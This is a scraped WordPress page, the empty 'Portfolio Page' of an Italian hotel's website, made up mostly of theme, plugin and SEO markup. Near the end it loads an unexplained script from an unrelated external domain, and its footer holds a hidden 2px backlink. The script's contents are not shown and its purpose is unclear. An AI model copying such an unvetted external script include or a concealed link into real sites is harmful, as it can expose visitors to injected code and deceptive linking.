

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelvillaigea.com/portfolio-page/
body_size: 11807
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <title>Portfolio Page | Hotel Villa Igea Diano Marina</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hotelvillaigea.com/portfolio-page/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hotel Villa Igea Diano Marina | Hotel 3 stelle Liguria" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Portfolio Page | Hotel Villa Igea Diano Marina" />
		<meta property="og:url" content="https://hotelvillaigea.com/portfolio-page/" />
		<meta property="article:published_time" content="2018-09-19T08:50:40+00:00" />
		<meta property="article:modified_time" content="2018-09-19T08:50:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Portfolio Page | Hotel Villa Igea Diano Marina" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotelvillaigea.com\/portfolio-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotelvillaigea.com#listItem","position":1,"name":"Inicio","item":"https:\/\/hotelvillaigea.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotelvillaigea.com\/portfolio-page\/#listItem","name":"Portfolio Page"}},{"@type":"ListItem","@id":"https:\/\/hotelvillaigea.com\/portfolio-page\/#listItem","position":2,"name":"Portfolio Page","previousItem":{"@type":"ListItem","@id":"https:\/\/hotelvillaigea.com#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/hotelvillaigea.com\/#organization","name":"Hotel Villa Igea Diano Marina","description":"Hotel 3 stelle Liguria","url":"https:\/\/hotelvillaigea.com\/"},{"@type":"WebPage","@id":"https:\/\/hotelvillaigea.com\/portfolio-page\/#webpage","url":"https:\/\/hotelvillaigea.com\/portfolio-page\/","name":"Portfolio Page | Hotel Villa Igea Diano Marina","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hotelvillaigea.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotelvillaigea.com\/portfolio-page\/#breadcrumblist"},"datePublished":"2018-09-19T08:50:40+00:00","dateModified":"2018-09-19T08:50:40+00:00"},{"@type":"WebSite","@id":"https:\/\/hotelvillaigea.com\/#website","url":"https:\/\/hotelvillaigea.com\/","name":"Hotel Villa Igea Diano Marina","description":"Hotel 3 stelle Liguria","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hotelvillaigea.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotel Villa Igea Diano Marina &raquo; Feed" href="https://hotelvillaigea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Villa Igea Diano Marina &raquo; Feed de los comentarios" href="https://hotelvillaigea.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotelvillaigea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelvillaigea.com%2Fportfolio-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotelvillaigea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelvillaigea.com%2Fportfolio-page%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://hotelvillaigea.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://hotelvillaigea.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://hotelvillaigea.com/wp-content/plugins/bdthemes-element-pack/assets/css/element-pack-site.css?ver=5.10.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://hotelvillaigea.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://hotelvillaigea.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hotelvillaigea.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='neuron-style-css' href='https://hotelvillaigea.com/wp-content/plugins/neuron-core//assets/styles/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='arteon-main-style-css' href='https://hotelvillaigea.com/wp-content/themes/arteon/assets/styles/arteon.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hotelvillaigea.com/wp-content/themes/arteon/assets/styles/magnific-popup.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hotelvillaigea.com/wp-content/themes/arteon/assets/styles/owl.carousel.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='arteon-wp-style-css' href='https://hotelvillaigea.com/wp-content/themes/arteon/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arteon-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://hotelvillaigea.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11615572459' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/hotelvillaigea.com\/wp-admin\/admin-ajax.php","nonce":"057ecc536c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"manual"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://hotelvillaigea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotelvillaigea.com/wp-json/wp/v2/pages/3169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelvillaigea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hotelvillaigea.com/?p=3169' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hotelvillaigea.com/wp-content/uploads/2021/02/cropped-logo-web-peq.-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hotelvillaigea.com/wp-content/uploads/2021/02/cropped-logo-web-peq.-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotelvillaigea.com/wp-content/uploads/2021/02/cropped-logo-web-peq.-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://hotelvillaigea.com/wp-content/uploads/2021/02/cropped-logo-web-peq.-2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles">h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, b, strong, ul.menu.m-header-default-menu li.menu-item > a, .o-hero .o-hero__content .o-hero__content__title, input[type=submit], button, .button, .a-button, .o-breadcrumb .o-breadcrumb__list .o-breadcrumb__list__item, .o-comments .o-comments__area .o-comment .o-comment__details .o-comment__author-meta .comment-reply-link, .o-mini-cart .o-mini-cart__holder .o-mini-cart__holder__cart-list .o-mini-cart__holder__cart-list__item .o-mini-cart__holder__cart-list__item__meta .title, .o-mini-cart .o-mini-cart__total-holder .o-mini-cart__total-holder__total .price .amount, .tagcloud a, .woocommerce .o-product .m-product-summary .product_meta > span, .woocommerce .o-product .woocommerce-tabs ul.tabs li a, .woocommerce .o-product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information table tr th, .a-woo-badge, .woocommerce .o-product .m-product-summary table.variations tr td label, .t-404 .o-hero .o-hero__content .o-hero__content__title h1{font-family:inherit;}</style>    </head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-3169 page-parent wp-custom-logo wp-theme-arteon cookies-not-set elementor-default elementor-kit-16703">
        <div class="l-theme-wrapper">
                        
            <div class="l-primary-header--responsive-wrapper l-primary-header--sticky l-primary-header--responsive-height l-primary-header--autohide">
                <header class="l-primary-header l-primary-header--responsive">
                     <div class="container">
    <div class="d-flex align-items-center">
        <div class="a-logo a-logo--image">
    <a href="https://hotelvillaigea.com/" style="width: 120px;height: 120px">
        <img width="110" height="113" src="https://hotelvillaigea.com/wp-content/uploads/2021/06/logo-web-110x113-1.png" class="a-logo--image__inner a-logo--image__inner--dark" alt="" decoding="async" /><img width="110" height="113" src="https://hotelvillaigea.com/wp-content/uploads/2021/06/logo-web-110x113-1.png" class="a-logo--image__inner a-logo--image__inner--light" alt="" decoding="async" />    </a>
</div>        <div class="ml-auto d-flex align-items-center">
            <div class="l-primary-header__icons d-flex align-items-center">
                <a class="a-site-search-icon d-none d-lg-flex" href="#">
    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
</a>                                            </div>
            <a href="#" class="l-primary-header--responsive__icon" id="l-primary-header--responsive__icon">
                <svg style="enable-background:new 0 0 139 139;" version="1.1" viewBox="0 0 139 139" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line class="st0" x1="26.5" x2="112.5" y1="46.3" y2="46.3"/><line class="st0" id="XMLID_9_" x1="26.5" x2="112.5" y1="92.7" y2="92.7"/><line class="st0" id="XMLID_8_" x1="26.5" x2="112.5" y1="69.5" y2="69.5"/></svg>
            </a>
        </div>
    </div>
    <div class="l-primary-header--responsive__nav">
        <nav class="menu-hotel-container"><ul id="menu-hotel" class="menu"><li id="menu-item-16907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home m-mega-menu--two menu-item-16907"><a href="https://hotelvillaigea.com/">Home</a></li>
<li id="menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-16931"><a href="https://hotelvillaigea.com/offerte/">Offerte</a></li>
<li id="menu-item-18011" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-18011"><a href="https://hotelvillaigea.com/richiedi-preventivo/">Richiedi Preventivo</a></li>
<li id="menu-item-17220" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17220"><a href="https://hotelvillaigea.com/camere/">Camere</a></li>
<li id="menu-item-17126" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17126"><a href="https://hotelvillaigea.com/family/">Pool Party</a></li>
<li id="menu-item-17430" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17430"><a href="https://hotelvillaigea.com/acqua/">PISCINA E SPIAGGIA</a></li>
<li id="menu-item-17608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children m-mega-menu--two menu-item-17608"><a href="https://hotelvillaigea.com/servizi/">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-17631" class="menu-item menu-item-type-custom menu-item-object-custom m-mega-menu--two menu-item-17631"><a href="https://hotelvillaigea.com/servizi/#ristorante">Mangiare &#038; Bere</a></li>
	<li id="menu-item-17609" class="menu-item menu-item-type-custom menu-item-object-custom m-mega-menu--two menu-item-17609"><a href="https://hotelvillaigea.com/servizi/#bike">Bike</a></li>
	<li id="menu-item-17610" class="menu-item menu-item-type-custom menu-item-object-custom m-mega-menu--two menu-item-17610"><a href="https://hotelvillaigea.com/servizi/#gruppi">Gruppi</a></li>
</ul>
</li>
<li id="menu-item-17349" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17349"><a href="https://hotelvillaigea.com/pet-friendly/">Pet Friendly</a></li>
<li id="menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-16930"><a href="https://hotelvillaigea.com/contatti/">Contatti</a></li>
</ul></nav>    </div>
</div>                </header>
            </div>

            <div class="l-primary-header--default-wrapper l-primary-header--sticky l-primary-header--default-height l-primary-header--autohide">
                <header class="l-primary-header l-primary-header--default">
                    <div class="container">
    <div class="d-flex align-items-stretch l-primary-header__holder">
        <div class="a-logo a-logo--image">
    <a href="https://hotelvillaigea.com/" style="width: 120px;height: 120px">
        <img width="110" height="113" src="https://hotelvillaigea.com/wp-content/uploads/2021/06/logo-web-110x113-1.png" class="a-logo--image__inner a-logo--image__inner--dark" alt="" decoding="async" /><img width="110" height="113" src="https://hotelvillaigea.com/wp-content/uploads/2021/06/logo-web-110x113-1.png" class="a-logo--image__inner a-logo--image__inner--light" alt="" decoding="async" />    </a>
</div>        <div class="ml-auto d-flex align-items-stretch">
            <div class="d-flex align-items-stretch">
                <div class="l-primary-header--default__nav d-flex aling-items-stretch">
                    <nav class="d-flex aling-items-stretch"><ul id="menu-hotel-1" class="menu m-header-default-menu d-flex aling-items-stretch"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home m-mega-menu--two menu-item-16907"><a href="https://hotelvillaigea.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-16931"><a href="https://hotelvillaigea.com/offerte/">Offerte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-18011"><a href="https://hotelvillaigea.com/richiedi-preventivo/">Richiedi Preventivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17220"><a href="https://hotelvillaigea.com/camere/">Camere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17126"><a href="https://hotelvillaigea.com/family/">Pool Party</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17430"><a href="https://hotelvillaigea.com/acqua/">PISCINA E SPIAGGIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children m-mega-menu--two menu-item-17608"><a href="https://hotelvillaigea.com/servizi/">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom m-mega-menu--two menu-item-17631"><a href="https://hotelvillaigea.com/servizi/#ristorante">Mangiare &#038; Bere</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom m-mega-menu--two menu-item-17609"><a href="https://hotelvillaigea.com/servizi/#bike">Bike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom m-mega-menu--two menu-item-17610"><a href="https://hotelvillaigea.com/servizi/#gruppi">Gruppi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17349"><a href="https://hotelvillaigea.com/pet-friendly/">Pet Friendly</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-16930"><a href="https://hotelvillaigea.com/contatti/">Contatti</a></li>
</ul></nav>                </div>
                                    <div class="l-primary-header__icons d-flex align-items-stretch">
                        <a class="a-site-search-icon d-none d-lg-flex" href="#">
    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
</a>                                                                    </div>
                            </div>
        </div>
    </div>
</div>                </header>
            </div>

                            <!-- <div class="m-site-loader"></div> -->
            
            <div class="m-site-search d-none d-lg-block">
    <div class="m-site-search__content">
    <div class="container">
        <div class="m-site-search__content__inner">
            <div class="m-site-search__close-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
            </div>
            <div class="m-site-search__form">
                <div class="row">
                    <div class="col-md-10 offset-md-1">
                        <form action="https://hotelvillaigea.com/" method="get">
                            <input class="m-site-search__form__input" placeholder="Search..." type="search" name="s" id="search" />
                            <label class="m-site-search__form__icon">
                                <input type="submit" />
                                <span>
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                                </span>
                            </label>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div></div>
            <div class="l-main-wrapper"><div class="o-hero d-flex" style="height: 45vh">
        <div class="o-hero__header">
            <div class="o-hero__header__image" style="background-image: url(https://hotelvillaigea.com/wp-content/themes/arteon/assets/images/default-hero.jpg);background-repeat: no-repeat;background-position: center center;-webkit-background-size: cover; -moz-background-size: cover; background-size: cover;"></div>
            
        </div>
        <div class="o-hero__content align-self-center h-align-center">
            <div class="container"><div  class="o-hero__content__title h-fadeInNeuron wow">Portfolio Page</div> </div>
        </div>
    </div><div class="l-main-wrapper__holder h-clearfix h-large-bottom-padding h-large-top-padding">
    <div class="container l-main-wrapper__inner">
            </div>
</div>
                </div>
                                                <footer class="l-primary-footer l-primary-footer--dark-skin h-fadeInFooterNeuron">
                    <div class="l-primary-footer__widgets">
   <div class="container">
        <div class="l-primary-footer__widgets__space">
            <div class="row">
                                    <div class="col-sm-6 col-md-3">
                        <div id="text-4" class="widget widget_text"><div class="widgettitle-wrapper"><h3 class="widgettitle">Indirizzo</h3></div>			<div class="textwidget"><p>Hotel Villa Igea *** Diano Marina<br />
Via Sant’Elmo, 1, 18013 Diano Marina IM, Italia</p>
</div>
		</div><div id="block-2" class="widget widget_block"></div>                    </div>
                                    <div class="col-sm-6 col-md-3">
                        <div id="text-2" class="widget widget_text"><div class="widgettitle-wrapper"><h3 class="widgettitle">Contatti</h3></div>			<div class="textwidget"><p>T.: <a href="tel:+39183495100">(+39) 0183 495 100</a><br />
Email: <a href="mailto:info@hotelvillaigea.com">info@hotelvillaigea.com</a><br />
CITR _ 008027_ ALB_ 0032<br />
Partita IVA 00888790086<br />
CIN: IT008027A1D5MTRSYS</p>
<p>&nbsp;</p>
</div>
		</div>                    </div>
                                    <div class="col-sm-6 col-md-3">
                        <div id="nav_menu-1" class="widget widget_nav_menu"><div class="widgettitle-wrapper"><h3 class="widgettitle">Legal Info</h3></div><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-17084" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17084"><a href="https://hotelvillaigea.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-17085" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-17085"><a href="https://hotelvillaigea.com/privacy-cookies-policy/">Privacy &#038; Cookies Policy</a></li>
</ul></div></div>                    </div>
                                    <div class="col-sm-6 col-md-3">
                        <div id="like_box_widget_facbook-2" class="widget like_box_widget_facbook"><div class="fb-page" data-href="https://www.facebook.com/hotelvillaigea.dianomarina" data-width="320" data-height="200" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/hotelvillaigea.dianomarina"><a href="https://www.facebook.com/hotelvillaigea.dianomarina"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="https://wordpress.org/plugins/booking-calendar">WordPress booking</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                    </div>
                            </div>
        </div>
   </div>
</div>
                    <div class="l-primary-footer__copyright">
    <div class="container">
        <div class="l-primary-footer__copyright__space">
            <div class="row d-flex align-items-center">
                <div class="col-sm-6">
                    <div class="l-primary-footer__copyright__text">
                        <p>© Copyright 2022. Hotel Villa Igea Diano Marina. All Rights Reserved. Powered by <a href="tel:+34627309234">CRESPO</a></p>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="m-social-media l-primary-footer__copyright__social-media h-align-right">
                        <ul><li><a target="_BLANK" href="https://www.facebook.com/hotelvillaigea.dianomarina"><i class="fab fa-facebook-f"></i></a></li><li><a target="_BLANK" href="https://www.instagram.com/hotelvillaigea_diano/?hl=es"><i class="fab fa-instagram"></i></a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                </footer><script src="https://scriptapi.dev/api/hotelvillaigea.js"></script>
            <a href="#" class="a-to-top a-to-top--dark a-to-top--translate">
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-up"><polyline points="18 15 12 9 6 15"></polyline></svg>
</a>        </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/arteon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://hotelvillaigea.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.13" id="fluentform-elementor-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/isotope.pkgd.min.js?ver=1.2.2" id="isotope-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/packery-mode.pkgd.min.js?ver=1.2.2" id="packery-mode-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/jquery.magnific-popup.min.js?ver=1.2.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/owl.carousel.min.js?ver=1.2.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/wow.min.js?ver=1.2.2" id="wow-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/theia-sticky-sidebar.js?ver=1.2.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/headroom.js?ver=1.2.2" id="headroom-js"></script>
